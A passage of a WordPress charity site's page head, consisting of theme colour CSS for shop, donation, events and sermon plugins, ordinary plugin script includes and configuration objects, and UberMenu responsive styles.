		.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span,
		.woocommerce .widget_products ul > li > a:hover,
		.woocommerce .widget_top_rated_products ul > li > a:hover,
		.woocommerce .widget_recently_viewed_products ul > li > a:hover,
		.woocommerce .widget_recent_reviews ul > li > a:hover,
		.woocommerce .widget_products ul > li .amount,
		.woocommerce .widget_top_rated_products ul > li .amount,
		.woocommerce .widget_recently_viewed_products ul > li .amount,
		.woocommerce .widget_recent_reviews ul > li .amount,
		.woocommerce .widget_product_tag_cloud .tagcloud a:hover,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__price,
		.woocommerce div.product .product_meta span a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs > li > a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a,
		.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-form-rating .stars > span > a,
		.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name > a:hover,
		.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-price .amount,
		.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-subtotal .amount,
		.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total,
		.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total .amount,
		.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total th,
		.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total td .amount,
		.woocommerce-main-color {
			color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}


		.woocommerce .woocommerce-toolbar .woocommerce-ordering svg,
		.woocommerce .quantity .decrease:hover svg,
		.woocommerce .quantity .increase:hover svg,
		.woocommerce-svg-main-color {
			fill: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		input[type="submit"],
		button[type="submit"],
		.mini-cart .widget_shopping_cart_content .buttons a,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a,
		.woocommerce a.button,
		.woocommerce a.button.alt,
		.woocommerce button.button,
		.woocommerce button.button.alt,
		.woocommerce button.button.disabled,
		.woocommerce button.button.alt.disabled,
		.woocommerce button.button:disabled[disabled],
		.woocommerce #respond input#submit,
		.woocommerce span.onsale,
	 	.woocommerce .ribbons .ribbon,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li.selected,
		.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li:hover,
		.woocommerce ul.products li.product .button .icon,
		.woocommerce ul.products li.product .added_to_cart,
		.woocommerce .widget_shopping_cart .buttons a,
		.woocommerce .widget_shopping_cart .elementor-menu-cart__footer-buttons a,
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a:before,
		.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.current,
		.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:hover,
		.woocommerce-cart .woocommerce-cart-form .shop_table thead,
		.woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead,
		.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label:after,
		.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label:after,
		.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
		.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
		.woocommerce-main-background-color {
			background-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		.woocommerce .widget_product_tag_cloud .tagcloud a:hover,
		.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,
		.woocommerce-main-border-color {
			border-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/* Hover colors */
		.woocommerce ul.products li.product .button:hover,
		.woocommerce-main-color-hover {
			color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.woocommerce-svg-main-color-hover {
			fill: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		input[type="submit"]:hover,
		button[type="submit"]:hover,
		.mini-cart .widget_shopping_cart_content .buttons a:hover,
		.mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover,
		.woocommerce a.button:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.disabled:hover,
		.woocommerce button.button.alt.disabled:hover,
		.woocommerce button.button:disabled[disabled]:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce ul.products li.product .button:hover .icon,
		.woocommerce ul.products li.product .added_to_cart:hover,
		.woocommerce .widget_shopping_cart .buttons a:hover,
		.woocommerce .widget_shopping_cart .elementor-menu-cart__footer-buttons a:hover,
		.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
		.woocommerce-main-background-color-hover {
			background-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}


		.woocommerce-main-border-color-hover {
			border-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}
/*# sourceURL=alone-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='alone-give-style-css' href='https://ihope.org.au/wp-content/themes/alone/css/give.css?ver=7.0' media='all' />
<style id='alone-give-style-inline-css'>


		/*
		 * Set Color
		 */
		.give-goal-progress .income,
		.give-goal-progress .goal-text,
		form[id*=give-form] .give-total-wrap #give-amount,
		form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover,
		form[id*=give-form] #give-donation-level-radio-list li label:hover,
		form[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label,
		form[id*=give-form] .give_terms_links,
		form[id*=give-form] #give-final-total-wrap .give-final-total-amount,
		form[id*=give-form] #give-gateway-radio-list > li label:hover,
		form[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label,
		form[id*=give-form] #give_terms_agreement label:hover,
		form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label,
		.give-sidebar .widget .give-donor .give-donor__total,
		.give-form-wrap .give-meta li a,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-total-wrap .give-currency-symbol,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] > .give-btn,
		.give-form-wrap .give-form-box-wrap form[id*=give-form] .give-submit,
		.give-main-color {
			color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		.give-form-wrap .give-meta li svg,
		.give-svg-main-color {
			fill: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		.give-btn,
		.mini-donation .btn-donation,
		.give-goal-progress .give-progress-bar > span,
		.donations-give-form-wrap .give-card__body .give-card__button,
		form[id*=give-form] .give-total-wrap .give-currency-symbol,
		form[id*=give-form] .give-donation-amount .give-currency-symbol,
		form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level,
		form[id*=give-form] #give-donation-level-radio-list li label:after,
		form[id*=give-form] #give-gateway-radio-list > li label:after,
		form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before,
		form[id*=give-form] > .give-btn,
		div[id*=give-form] > .give-btn,
		form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
		form[id*=give-form] .give-submit,
		.give-form-wrap .give-form-box-wrap,
		.give-form-wrap .give-form-content-footer .give-tag-links a,
		.give-form-wrap .give-form-content-footer .give-social-share a,
		.give-main-background-color {
			background-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover,
		form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level,
		form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before,
		.give-main-border-color {
			border-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		form[id*=give-form] .give_terms_links {
			box-shadow: 0px 1px 0px hsl( 241, 100%, 33% );
		}
		form[id*=give-form] .give_terms_links:hover {
			box-shadow: 0px 2px 0px hsl( 241, 100%, 33% );
		}

		/* Hover colors */

		.give-main-color-hover {
			color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.give-svg-main-color-hover {
			fill: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.give-btn:hover,
		.mini-donation .btn-donation:hover,
		.donations-give-form-wrap .give-card__body .give-card__button:hover,
		form[id*=give-form] > .give-btn:hover,
		div[id*=give-form] > .give-btn:hover,
		form[id*=give-form] .give-submit:hover,
		.give-form-wrap .give-form-content-footer .give-tag-links a:hover,
		.give-form-wrap .give-form-content-footer .give-social-share a:hover,
		.give-main-background-color-hover {
			background-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}


		.give-main-border-color-hover {
			border-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}
/*# sourceURL=alone-give-style-inline-css */
</style>
<link rel='stylesheet' id='alone-events-style-css' href='https://ihope.org.au/wp-content/themes/alone/css/events.css?ver=7.0' media='all' />
<style id='alone-events-style-inline-css'>


		/*
		 * Set Color
		 */
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-daynum,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-datetime-featured-text,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-title-link:hover,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-cost,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-title a:hover,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link,
		.archive-tribe-events-template .tribe-events .tribe-events-header__messages .tribe-events-c-messages__message-list-item-link:hover,
		.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-text,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title a:hover,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost,
		.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text,
		.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title a:hover,
		.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost,
		.single-tribe-events-template .tribe-events-single .tribe-events-single-event-cost,
		.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a,
		.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-event-cost,
		.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-address a,
		.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:hover,
		.tribe-main-color {
			color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-datetime-wrapper svg,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-venue svg,
		.single-tribe-events-template .tribe-events-single .tribe-events-single-event-schedule svg,
		.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:hover svg,
		.tribe-svg-main-color {
			fill: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-search__button,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-button:before,
		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__button:before,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .month.focused,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .day.focused,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .month.active,
		.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .day.active,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-weekday,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day:hover:after,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day-cell--selected,
		.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__mobile-events-icon--event,
		.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link:hover,
		.single-tribe-events-template .tribe-events-single .tribe-events-back a,
		.tribe-main-background-color {
			background-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		.archive-tribe-events-template .tribe-events .tribe-events-header__messages .tribe-events-c-messages__message-list-item-link,
		.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link,
		.tribe-main-border-color {
			border-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/* Hover colors */
		.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a:hover,
		.tribe-main-color-hover {
			color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.tribe-svg-main-color-hover {
			fill: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-search__button:hover,
		.single-tribe-events-template .tribe-events-single .tribe-events-back a:hover,
		.tribe-main-background-color-hover {
			background-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}


		.tribe-main-border-color-hover {
			border-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}
/*# sourceURL=alone-events-style-inline-css */
</style>
<link rel='stylesheet' id='alone-sermone-style-css' href='https://ihope.org.au/wp-content/themes/alone/css/sermone.css?ver=7.0' media='all' />
<style id='alone-sermone-style-inline-css'>


		/*
		 * Set Color
		 */
		.sermone-main-color {
			color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		.sermone-svg-main-color {
			fill: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		.sermone-main-background-color {
			background-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		.sermone-main-border-color {
			border-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/* Hover colors */
		.sermone-main-color-hover {
			color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.sermone-svg-main-color-hover {
			fill: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.sermone-main-background-color-hover {
			background-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}


		.sermone-main-border-color-hover {
			border-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}
/*# sourceURL=alone-sermone-style-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://ihope.org.au/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://ihope.org.au/wp-content/plugins/newsletter/style.css?ver=8.0.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://ihope.org.au/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://ihope.org.au/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://ihope.org.au/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<script src="https://ihope.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihope.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="preloader-plus-js-extra">
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
//# sourceURL=preloader-plus-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script id="sermone-script-js-extra">
var PHP_DATA = {"ajax_url":"https://ihope.org.au/wp-admin/admin-ajax.php","lang":[]};
//# sourceURL=sermone-script-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/sermone-online-sermons-management//dist/sermone.frontend.bundle.js?ver=1.0.0" id="sermone-script-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ihope.org.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ihope.org.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://ihope.org.au/wp-admin/admin-ajax.php","checkout_nonce":"e17c8b5998","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"0","is_test_mode":"","give_version":"3.3.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://ihope.org.au/wp-admin/admin-ajax.php","ajaxNonce":"99ce12bca4","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":0},"cookie_hash":"d72907de6286413ea2b654f615915974","session_nonce_cookie_name":"wp-give_session_reset_nonce_d72907de6286413ea2b654f615915974","session_cookie_name":"wp-give_session_d72907de6286413ea2b654f615915974","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://ihope.org.au/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>
<link rel="https://api.w.org/" href="https://ihope.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihope.org.au/wp-json/wp/v2/give_forms_category/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihope.org.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.1" />

	<script type="text/javascript">var ajaxurl = 'https://ihope.org.au/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="performance-lab 3.9.0; plugins: ">
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 992px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 991px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, 